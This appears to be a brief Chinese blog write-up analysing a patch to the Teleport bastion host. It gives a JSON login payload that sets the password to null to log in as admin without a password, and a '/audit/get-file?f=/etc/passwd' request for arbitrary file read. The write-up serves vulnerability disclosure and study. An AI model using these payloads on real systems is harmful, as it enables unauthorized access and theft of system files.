一、任意用户登录

拿到更新包进行对比首先更新包更新了两个文件



对比auth.py



两个地方。一个是elif 改成了if 然后是检测了密码是否存在。那么跟进去代码看看login 的逻辑

只要password 为None 那么就可以跳过密码验证。



那么怎么让password 为None 那么就直接用 json.dumps

那么pyaload 如下:

{

"type":2,

"username":"admin",

"password":null,

"captcha":"rhcl",

"oath":"",

"remember":false

}



二、任意文件读取

/audit/get-file?f=/etc/passwd&rid=1&type=rdp&act=read&offset=0

还有一些其他的漏洞,在代码中emmm

原文始发于print(“”):teleport 堡垒机任意用户登录漏洞

相关文章

暂无评论...